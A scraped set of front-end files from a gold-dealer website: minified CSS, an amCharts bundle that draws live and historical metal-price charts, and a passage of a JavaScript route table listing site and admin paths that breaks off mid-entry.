(max-width:767.98px){.fees-service-list{margin-bottom:24px}}.bank-fees-wrapper .bank-fees{background-color:#363636;border-radius:.2rem;display:flex;flex-direction:column;height:275px;justify-content:space-around;padding:32px 32px 48px;text-align:center}.bank-fees-wrapper .bank-fees .currencies,.bank-fees-wrapper .bank-fees .logo{margin-bottom:0;text-align:center}.bank-fees-wrapper .bank-fees .currencies .currency,.bank-fees-wrapper .bank-fees .logo .currency{border:1px solid #f0d7a5;border-radius:2px;color:#f0d7a5;margin:0 4px;padding:2px 4px}.bank-fees-wrapper .bank-fees .logo{display:flex;height:60px;justify-content:center}.bank-fees-wrapper .bank-fees .h4,.bank-fees-wrapper .bank-fees h4{font-size:24px;margin-bottom:0}.bank-fees-wrapper .bank-fees .bank-fees-fee{font-size:24px;font-weight:700}.bank-fees-wrapper .bank-fees .bank-fees-fee .bank-fees-fee-comment{color:#9c9c9c;font-size:14px;font-weight:400}@media (max-width:767.98px){.bank-fees-wrapper .bank-fees{height:auto;margin-bottom:24px}.bank-fees-wrapper .bank-fees .currencies,.bank-fees-wrapper .bank-fees .h4,.bank-fees-wrapper .bank-fees .logo,.bank-fees-wrapper .bank-fees h4{margin-bottom:16px}}.bank-fees-wrapper:last-child .bank-fees{padding:16px}.bank-fees-wrapper:last-child .bank-fees .h4,.bank-fees-wrapper:last-child .bank-fees h4{margin-bottom:16px}@media (max-width:767.98px){.bank-fees-wrapper:last-child .bank-fees{padding:32px}}.fa-key:before{background-image:url(/build/front/images/key.cc15aa7d.svg);background-position:-.1em;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:22px;margin-right:0;position:relative;top:4px;width:22px}.nav-item.selected .fa-key:before{filter:brightness(70%) sepia(90%)}.how-to-order-section .h2,.how-to-order-section h2{font-size:80px;line-height:.6em;margin-bottom:.75em}@media (max-width:767.98px){.how-to-order-section .h2,.how-to-order-section h2{margin-bottom:1.5em}}.how-to-order-section .h2 .small,.how-to-order-section .h2 small,.how-to-order-section h2 .small,.how-to-order-section h2 small{font-size:32px}.how-to-order-section .how-to-order-block-wrapper{align-content:center;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around}.how-to-order-section .how-to-order-block-wrapper.blocks-2{margin-left:15%;margin-right:15%}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block{background-color:#363636;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);height:412px;margin:0 8px 24px;padding:16px 24px;width:368px}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block .how-to-order-block-icon{border-bottom:1px solid #f0d7a5;color:#f0d7a5;font-size:28px;margin-bottom:16px}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block .how-to-order-block-icon i{margin-bottom:20px}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block .how-to-order-block-body{display:flex;flex-direction:column;justify-content:space-between}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block .how-to-order-block-body .h4,.how-to-order-section .how-to-order-block-wrapper .how-to-order-block .how-to-order-block-body h4{font-size:24px;margin-bottom:24px}@media (max-width:1399.98px){.how-to-order-section .how-to-order-block-wrapper.blocks-2{margin-left:0;margin-right:0}}@media (max-width:767.98px){.how-to-order-section .h2 .small,.how-to-order-section .h2 small,.how-to-order-section h2 .small,.how-to-order-section h2 small{line-height:.2em}.how-to-order-section .how-to-order-block-wrapper .how-to-order-block{float:none;height:auto;width:auto}}.metal-charts-container{display:flex;flex-direction:column;height:100%;justify-content:space-around}.alert-message p{margin:0}.bg-danger{background-color:#ed5454!important}.watermark{line-height:15px}.watermark img{height:15px}.double-auth .amcharts-period-input,.double-auth .amcharts-period-input-selected,.double-auth .btn,.double-auth a{margin-right:16px}@media (max-width:767.98px){.double-auth .amcharts-period-input,.double-auth .amcharts-period-input-selected,.double-auth .btn,.double-auth a{display:block;margin:16px auto;max-width:200px;width:70%}}img.qr-code{height:200px;width:200px}#password_popover li:before{content:"";margin-right:7px}#password_popover li.text-success:before{content:""}.checkout-form iframe{height:38px!important}.checkout-form .input-container{border-bottom:1px solid #f6f7f8;display:flex;height:40px;position:relative}.checkout-form .card-number-frame,.checkout-form .cvv-frame,.checkout-form .expiry-date-frame{flex:1 1 auto;padding-left:40px}.checkout-form .icon-container{display:flex;height:38px;justify-content:center;margin:0;padding:10px 7px;position:absolute;top:0;width:40px}.checkout-form .icon-container:last-child{right:0;text-align:right}.checkout-form .icon-container i{height:20px}.checkout-form [id$=-error]{display:none}.checkout-form .frame{opacity:0}[data-fancybox]{display:inline-block;position:relative}[data-fancybox] .zoom{background:rgba(0,0,0,.2);border-radius:50%;bottom:5%;color:#fff;padding:min(10%,1em);position:absolute;right:5%}.fancybox__content{padding:0}.fancybox__slide.has-iframe .fancybox__content{height:calc(100% - var(--fancybox-slide-gap))!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goldbroker.com/build/front/amcharts.7fffab07.js?1763388680
body_size: 4400
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[803],{36820:(e,a,t)=>{t(84953),t(50947),t(54304),t(14259),t(88861),t(69826),t(41539),t(65069),t(74916),t(4723),t(32564),t(68309),t(66992),t(33948);var r,o=t(59050),i=t(19755),n={themeName:"black",AmChart:{color:"#e7e7e7",backgroundColor:"#222222"},AmCoordinateChart:{colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmStockChart:{colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmSlicedChart:{outlineAlpha:1,outlineThickness:2,labelTickColor:"#FFFFFF",labelTickAlpha:.3,colors:["#de4c4f","#d8854f","#eea638","#a7a737","#86a965","#8aabb0","#69c8ff","#cfd27e","#9d9888","#916b8a","#724887","#7256bc"]},AmRectangularChart:{zoomOutButtonColor:"#FFFFFF",zoomOutButtonRollOverAlpha:.15,zoomOutButtonImage:"lensWhite"},AxisBase:{axisColor:"#FFFFFF",axisAlpha:.3,gridAlpha:.1,gridColor:"#FFFFFF",dashLength:3},ChartScrollbar:{backgroundColor:"#000000",backgroundAlpha:1,graphFillAlpha:.1,graphLineAlpha:.2,graphFillColor:"#FFFFFF",selectedGraphFillColor:"#FFFFFF",selectedGraphFillAlpha:.15,selectedGraphLineColor:"#FFFFFF",selectedGraphLineAlpha:.2,selectedBackgroundColor:"#FFFFFF",selectedBackgroundAlpha:.09,gridAlpha:.15},ChartCursor:{cursorColor:"#FFFFFF",color:"#000000",cursorAlpha:.5},AmLegend:{color:"#e7e7e7"},AmGraph:{lineAlpha:.9},GaugeArrow:{color:"#FFFFFF",alpha:.8,nailAlpha:0,innerRadius:"40%",nailRadius:15,startWidth:15,borderAlpha:.8,nailBorderAlpha:0},GaugeAxis:{tickColor:"#FFFFFF",tickAlpha:1,tickLength:15,minorTickLength:8,axisThickness:3,axisColor:"#FFFFFF",axisAlpha:1,bandAlpha:.8},TrendLine:{lineColor:"#c03246",lineAlpha:.8},AreasSettings:{alpha:.8,color:"#666666",colorSolid:"#000000",unlistedAreasAlpha:.4,unlistedAreasColor:"#555555",outlineColor:"#000000",outlineAlpha:.5,outlineThickness:.5,rollOverBrightness:30,slectedBrightness:50,rollOverOutlineColor:"#000000",selectedOutlineColor:"#000000",unlistedAreasOutlineColor:"#000000",unlistedAreasOutlineAlpha:.5},LinesSettings:{color:"#555555",alpha:.8},ImagesSettings:{alpha:.8,labelColor:"#FFFFFF",color:"#FFFFFF",labelRollOverColor:"#3c5bdc"},ZoomControl:{buttonFillAlpha:.4},SmallMap:{mapColor:"#444444",rectangleColor:"#666666",backgroundColor:"#000000",backgroundAlpha:.5,borderColor:"#555555",borderThickness:1,borderAlpha:.8},PeriodSelector:{color:"#e7e7e7"},PeriodButton:{color:"#e7e7e7",background:"transparent",opacity:.7,border:"1px solid rgba(255, 255, 255, .15)",MozBorderRadius:"5px",borderRadius:"5px",margin:"1px",outline:"none",boxSizing:"border-box"},PeriodButtonSelected:{color:"#e7e7e7",backgroundColor:"rgba(255, 255, 255, 0.1)",border:"1px solid rgba(255, 255, 255, .3)",MozBorderRadius:"5px",borderRadius:"5px",margin:"1px",outline:"none",opacity:1,boxSizing:"border-box"},PeriodInputField:{color:"#e7e7e7",background:"transparent",border:"1px solid rgba(255, 255, 255, .15)",outline:"none"},DataSetSelector:{color:"#e7e7e7",selectedBackgroundColor:"rgba(255, 255, 255, .25)",rollOverBackgroundColor:"rgba(255, 255, 255, .15)"},DataSetCompareList:{color:"#e7e7e7",lineHeight:"100%",boxSizing:"initial",webkitBoxSizing:"initial",border:"1px solid rgba(255, 255, 255, .15)"},DataSetSelect:{border:"1px solid rgba(255, 255, 255, .15)",outline:"none"}};(r=i).fn.chart=function(){var e={EUR:"€",USD:"$",GBP:"£"},a="#D11D1C",t="#3e9216",i="#f0d7a5",l="/build/core/amcharts/images/",s=r("html").attr("lang"),d={decimalSeparator:".",thousandsSeparator:",",precision:2};AmCharts.theme=n;var c=function(e,a,t){if(void 0!==a.startIndex&&void 0!==a.endIndex){var r="",i=a.dataProvider;e.removeClass("performance-up performance-down"),i=o.ZP.first(i,a.end+1),i=o.ZP.last(i,i.length-a.start);var n=o.ZP.find(i,(function(e){return void 0!==e[t]})),l=o.ZP.find(i.reverse(),(function(e){return void 0!==e[t]}));n&&l&&0!==n[t]&&(r=100*l[t]/n[t]-100,(r=Math.round(100*r)/100)<0?e.addClass("performance-down"):e.addClass("performance-up"),r=u(r,2)),e.text(r)}},h=function(e,a,t,r){if(void 0!==a.startIndex&&void 0!==a.endIndex){var o="",i=a.dataProvider,n=i[a.end];void 0===n[t]&&(n=i[a.end-1]),void 0!==n&&(o=n[t],o=r?g(o,r):u(o,3)),e.text(o)}},p=function(e){var a=r(e.chart.div),t=r('<a class="watermark" target="_parent" href="'+f+'"><img src="'+v+'" /></a>');t.css({bottom:e.chart.categoryAxesSettings.axisHeight,right:e.chart.panelsSettings.marginRight}),a.find(".amcharts-panels-div").addClass("position-relative").append(t)},u=function(e,a){try{return e.toLocaleString(s,{minimumFractionDigits:a,maximumFractionDigits:a})}catch(e){return"NaN"}},g=function(e,a){try{return e.toLocaleString(s,{style:"currency",currency:a})}catch(e){return"NaN"}},m=new AmCharts.PeriodSelector;m.position="top",m.periodsText="",m.fromText=Translator.trans("chart.historical.period.from"),m.toText=Translator.trans("chart.historical.period.to"),m.periods=[{period:"DD",count:5,label:Translator.trans("chart.historical.period.periods.5D")},{period:"MM",count:1,label:Translator.trans("chart.historical.period.periods.1M")},{period:"YYYY",count:1,label:Translator.trans("chart.historical.period.periods.1Y")},{period:"YYYY",count:5,label:Translator.trans("chart.historical.period.periods.5Y")},{period:"YYYY",count:10,label:Translator.trans("chart.historical.period.periods.10Y"),selected:!0},{period:"MAX",label:Translator.trans("chart.historical.period.periods.MAX")}],this.live=function(a){var t=a.get(0),o=a.data("data-url"),n=a.data("currency"),u=a.data("callback"),m=e[n]||n,F=a.data("value-title"),C=[],v=r('<div class="custom-data"></div>'),f=r('<span class="last-value"></span>'),A=r('<span class="performance"></span>'),b=r('<div><span class="btn btn-sm btn-default zoom-out"><i class="fas fa-search-minus"></i> '+Translator.trans("chart.historical.period.periods.MAX")+"</span></div>"),S=r('.markets-closed[data-chart-id="'+a.attr("id")+'"]'),x=S.find(".closing-spot-price");AmCharts.useUTC=!1;var k=new AmCharts.DataSet;k.showInCompare=!1,k.title=n,k.categoryField="date",k.fieldMappings=[{fromField:"ask",toField:"ask"},{fromField:"mid",toField:"mid"},{fromField:"bid",toField:"bid"}],C.push(k);var w=new AmCharts.AmStockChart;w.language=s,w.categoryField="date",w.zoomOutOnDataUpdate=!1,w.pathToImages=l,w.dataSets=C,w.panelsSettings={marginLeft:100,marginRight:7},w.addListener("init",p),w.addListener("init",(function(e){b.find(".zoom-out").hide()})),w.addListener("dataUpdated",(function(e){if(v.css({right:e.chart.panelsSettings.marginRight}),v.append(f),v.append(A),v.append(b),r(t).find(".amcharts-panels-div").prepend(v),u){var a=window[u];"function"==typeof a&&a(e)}}));var y=new AmCharts.StockPanel;y.numberFormatter=d;var T=function(e){h(f,y,"mid",n),c(A,y,"mid")};y.addListener("zoomed",T),y.addListener("dataUpdated",T),y.addListener("zoomed",(function(e){var t=k.dataProvider;0==e.startIndex&&e.endIndex==t.length-1?r(".zoom-out",a).hide():r(".zoom-out",a).show()})),b.on("click",(function(){w.zoomOut()})),w.panels=[y];var D=new AmCharts.CategoryAxesSettings;D.maxSeries=-1,D.minPeriod="mm",D.axisHeight=35,w.categoryAxesSettings=D;var P=new AmCharts.CategoryAxis;P.labelFunction=function(e){return e+" UTC"},y.categoryAxis=P;var L=new AmCharts.ValueAxesSettings;L.unitPosition="left",L.integersOnly=!1,L.title=F,L.inside=!1,L.unit=m,w.valueAxesSettings=L;var O=new AmCharts.ValueAxis;O.labelFunction=function(e){return g(e,n)},y.addValueAxis(O);var z=new AmCharts.StockGraph;z.valueField="mid",z.type="line",z.lineColor=i,z.fillAlphas=.1,z.useDataSetColors=!1,z.balloonFunction=function(e){return"Ask: "+g(e.dataContext.ask,n)+"<br>Mid: "+g(e.dataContext.mid,n)+"<br>Bid: "+g(e.dataContext.bid,n)},y.addStockGraph(z);var Y=new AmCharts.ChartCursorSettings;Y.valueBalloonsEnabled=!0,w.chartCursorSettings=Y,w.chartScrollbarSettings.enabled=!1,function e(){console.log("Refreshing "+o),r.getJSON(o,(function(a,t,r){var i=r.getResponseHeader("Age"),l=r.getResponseHeader("Cache-Control").match(/max-age=(\d+)/)[1]-i;console.log("Next refresh of "+o+" in "+l+" seconds."),setTimeout((function(){e()}),1e3*l);var s=a._embedded,d=!!s.markets_closed,c=s.last_historical_spot_price,h=!!c;S.toggle(d),x.toggle(h),d&&h&&x.text(g(c.close,n)),k.dataProvider=s.items,w.validateData()}))}(),w.write(t)},this.historical=function(n){var h=n.get(0),u=n.data("data-url"),F=n.data("currency"),C=e[F]||F,v=n.data("value-title"),f=r('<div class="custom-data"></div>'),A=r("<span></span>");AmCharts.useUTC=!0;var b=new AmCharts.AmStockChart;b.language=s,b.dataDateFormat="YYYY-MM-DD",b.categoryField="date",b.pathToImages=l,b.panelsSettings={marginLeft:100,marginRight:7},b.addListener("init",p),b.addListener("dataUpdated",(function(e){f.css({top:24,right:e.chart.panelsSettings.marginRight+3*k.iconSize}),f.prepend(A),r(h).find(".amcharts-panels-div").prepend(f);var a=e.chart.mainDataSet.dataProvider;a.length&&r(".amChartsInputField",e.chart.div).each((function(){r(this).attr("type","text").data("min-date",o.ZP.first(a).date).data("max-date",o.ZP.last(a).date).addClass("datepicker").wrap('<div class="form-group" style="display: inline-block;">')})),r(".amChartsPeriodSelector",e.chart.div).trigger("ajax")}));var S=[{name:"ma50",count:50,color:"blue"},{name:"ma200",count:200,color:"orange"}],x=new AmCharts.DataSet;x.showInCompare=!1,x.title=F,x.categoryField="date",x.fieldMappings=[{fromField:"open",toField:"open"},{fromField:"close",toField:"close"},{fromField:"high",toField:"high"},{fromField:"low",toField:"low"}],o.ZP.each(S,(function(e){x.fieldMappings.push({fromField:e.name,toField:e.name})})),b.dataSets.push(x);var k=new AmCharts.StockPanel;k.addListener("zoomed",(function(e){c(A,e.target,"closeAverage")}));var w=new AmCharts.StockLegend;w.labelText="[[title]]",w.valueText="",k.stockLegend=w,k.numberFormatter=d,k.drawingIconsEnabled=!0,k.iconSize=25,b.panels=[k];var y=new AmCharts.CategoryAxesSettings;y.minPeriod="DD",y.groupToPeriods=["7DD"],y.maxSeries=730,b.categoryAxesSettings=y;var T=new AmCharts.ValueAxesSettings;T.unitPosition="left",T.integersOnly=!0,T.title=v,T.unit=C,T.inside=!1,b.valueAxesSettings=T;var D=new AmCharts.ValueAxis;D.labelFunction=function(e){return g(e,F)},k.addValueAxis(D);var P=new AmCharts.StockGraph;P.title=Translator.trans("chart.historical.graph.closing_price"),P.type="line",P.markerType="circle",P.valueField="close",P.fillAlphas=.1,P.lineColor=i,P.useDataSetColors=!1,P.balloonFunction=function(e){return g(e.values.value,F)},k.addStockGraph(P);var L=new AmCharts.StockGraph;L.hidden=!0,L.title=Translator.trans("chart.historical.graph.candlestick"),L.type="candlestick",L.markerType="square",L.openField="open",L.lowField="low",L.highField="high",L.closeField="close",L.useDataSetColors=!1,L.fillAlphas=1,L.lineColor=t,L.fillColors=t,L.negativeLineColor=a,L.negativeFillColors=a,L.balloonFunction=function(e){return"Open: "+g(e.values.open,F)+"<br>Low: "+g(e.values.low,F)+"<br>High: "+g(e.values.high,F)+"<br>Close : "+g(e.values.close,F)},k.addStockGraph(L),o.ZP.each(S,(function(e){var a=new AmCharts.StockGraph;a.title=Translator.trans("chart.historical.graph."+e.name),a.type="line",a.hidden=!0,a.markerType="circle",a.valueField=e.name,a.lineColor=e.color,a.useDataSetColors=!1,a.balloonFunction=function(e){return g(e.values.value,F)},k.addStockGraph(a)}));var O=new AmCharts.ChartCursorSettings;O.valueBalloonsEnabled=!0,b.chartCursorSettings=O;var z=new AmCharts.ChartScrollbarSettings;z.graph=P,z.graphType="line",z.updateOnReleaseOnly=!0,b.chartScrollbarSettings=z,b.periodSelector=m,r.getJSON(u,(function(e){x.dataProvider=e._embedded.items,b.validateData()})),b.write(h)},this.ratio=function(a){var t=a.get(0),n=a.data("data-url"),c=a.data("currency"),F=e[c]||c,C=a.data("value-title"),v=r('<div class="custom-data"></div>'),f=r('<span class="last-value"></span>');AmCharts.useUTC=!0;var A=new AmCharts.AmStockChart;A.language=s,A.dataDateFormat="YYYY-MM-DD",A.categoryField="date",A.pathToImages=l,A.panelsSettings={marginLeft:100,marginRight:7},A.addListener("init",p),A.addListener("dataUpdated",(function(e){v.css({top:24,left:e.chart.panelsSettings.marginLeft,right:e.chart.panelsSettings.marginRight+3*S.iconSize}),v.append(f),r(t).find(".amcharts-panels-div").prepend(v);var a=e.chart.mainDataSet.dataProvider;a.length&&r(".amChartsInputField",e.chart.div).each((function(){r(this).attr("type","text").data("min-date",o.ZP.first(a).date).data("max-date",o.ZP.last(a).date).addClass("datepicker").wrap('<div class="form-group form-group-sm d-inline"></div>')})),r(".amChartsPeriodSelector",e.chart.div).trigger("ajax")}));var b=new AmCharts.DataSet;b.showInCompare=!1,b.title=c,b.categoryField="date",b.fieldMappings=[{fromField:"close",toField:"close"}],A.dataSets.push(b);var S=new AmCharts.StockPanel,x=function(e){h(f,S,"closeClose")};S.addListener("zoomed",x),S.addListener("dataUpdated",x);var k=new AmCharts.StockLegend;k.labelText="[[title]]",k.valueText="",S.stockLegend=k,S.numberFormatter=d,S.drawingIconsEnabled=!0,S.iconSize=25,A.panels=[S];var w=new AmCharts.CategoryAxesSettings;w.minPeriod="DD",w.groupToPeriods=["7DD"],w.maxSeries=730,A.categoryAxesSettings=w;var y=new AmCharts.ValueAxesSettings;y.unitPosition="left",y.integersOnly=!0,y.title=C,y.unit=c?F:"",y.inside=!1,A.valueAxesSettings=y;var T=new AmCharts.StockGraph;T.type="line",T.markerType="none",T.valueField="close",T.fillAlphas=.1,T.lineColor=i,T.useDataSetColors=!1,T.balloonFunction=function(e){var a=e.values.value;return c?g(a,c):u(a,3)},S.addStockGraph(T);var D=new AmCharts.ChartCursorSettings;D.valueBalloonsEnabled=!0,A.chartCursorSettings=D;var P=new AmCharts.ChartScrollbarSettings;P.graph=T,P.graphType="line",P.updateOnReleaseOnly=!0,A.chartScrollbarSettings=P,A.periodSelector=m,r.getJSON(n,(function(e){b.dataProvider=e._embedded.items,A.validateData()})),A.write(t)};var F=r(this),C=F.data("action"),v=F.data("watermark"),f=F.data("watermark-url");return this[C](F)}}},e=>{e.O(0,[172,875,523],(()=>{return a=36820,e(e.s=a);var a}));e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://goldbroker.com/js/routing?callback=fos.Router.setData&v=1763388680
body_size: 1491
content:
/**/fos.Router.setData({"base_url":"","routes":{"goldbroker_legacy_affiliation_click":{"tokens":[["variable","\/","[^\/]++","id",true],["text","\/affiliation\/legacy\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"goldbroker_affiliation_action_click":{"tokens":[["variable","\/","[^\/]++","websiteId",true],["variable","\/","[^\/]++","marketingToolType",true],["variable","\/","[^\/]++","marketingToolId",true],["text","\/affiliation\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"goldbroker_affiliation_action_click_1":{"tokens":[["variable","\/","[^\/]++","userId",true],["variable","\/","[^\/]++","campaignId",true],["variable","\/","[^\/]++","marketingToolType",true],["variable","\/","[^\/]++","marketingToolId",true],["text","\/affiliation\/click"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[],"methods":[],"schemes":[]},"ef_connect.en":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"ef_connect.fr":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"ef_connect.de":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/efconnect"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"ef_main_js.en":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"ef_main_js.fr":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"ef_main_js.de":{"tokens":[["text","\/elfinder.main.js"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"elfinder.en":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"elfinder.fr":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"elfinder.de":{"tokens":[["variable","\/","[^\/]++","homeFolder",true],["variable","\/","[^\/]++","instance",true],["text","\/elfinder"]],"defaults":{"instance":"default","homeFolder":""},"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"bazinga_jstranslation_js":{"tokens":[["variable",".","js|json","_format",true],["variable","\/","[\\w]+","domain",true],["text","\/translations"]],"defaults":{"domain":"messages","_format":"js"},"requirements":{"_format":"js|json","domain":"[\\w]+","_locale":"en|fr|de"},"hosttokens":[],"methods":["GET"],"schemes":[]},"admin_cmf_menu_menu_create.en":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_create.fr":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_create.de":{"tokens":[["text","\/admin\/cmf\/menu\/menu\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menu_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menu"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.en":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.fr":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_create.de":{"tokens":[["text","\/admin\/cmf\/menu\/menunode\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.fr":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_menu_menunode_delete.de":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/menu\/menunode"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.en":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.fr":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_create.de":{"tokens":[["text","\/admin\/cmf\/routing\/route\/create"]],"defaults":[],"requirements":{"_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.en":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.fr":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","or.fr"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_edit.de":{"tokens":[["text","\/edit"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routing\/route"]],"defaults":[],"requirements":{"id":".+","_locale":"en|fr|de"},"hosttokens":[["text","de.goldbroker.com"]],"methods":[],"schemes":[]},"admin_cmf_routing_route_delete.en":{"tokens":[["text","\/delete"],["variable","\/",".+","id",true],["text","\/admin\/cmf\/routin